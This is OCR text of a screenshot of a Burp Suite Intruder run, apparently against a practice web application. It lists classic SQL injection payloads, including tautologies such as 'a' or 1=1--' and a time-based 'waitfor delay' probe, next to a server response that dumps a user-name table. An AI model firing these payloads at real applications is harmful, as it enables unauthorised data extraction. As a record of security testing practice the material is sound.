 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 200 261
1 ' 200 369
2 a' or 1=1-- 200 378
3 "a"" or 1=1--" 200 382
4 or a = a 200 255
5 a' or 'a' = 'a 200 381
6 1 or 1=1 200 563
7 a' waitfor delay '0:0:10'-- 200 394
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 15 Jul 2018 02:24:09 GMT
Server: Apache/2.4.33 (Win32) OpenSSL/1.0.2o PHP/5.6.36
X-Powered-By: PHP/5.6.36
Content-Length: 344
Connection: close
Content-Type: text/html; charset=UTF-8
{"first_name":"Darth","last_name":"Vader"},{"first_name":"Gordon","last_name":"Brown"},{"first_name
":"Hack","last_name":"Me"},{"first_name":"Pablo","last_name":"Picasso"},{"first_name":"Kylo","last_
name":"Ren"},{"first_name":"Anakin","last_name":"Skywaler"},{"first_name":"Aaron","last_name":"Unkn
own"},{"first_name":"Bob","last_name":"Smith"}
? < + > Type a search term 0 matches
Finished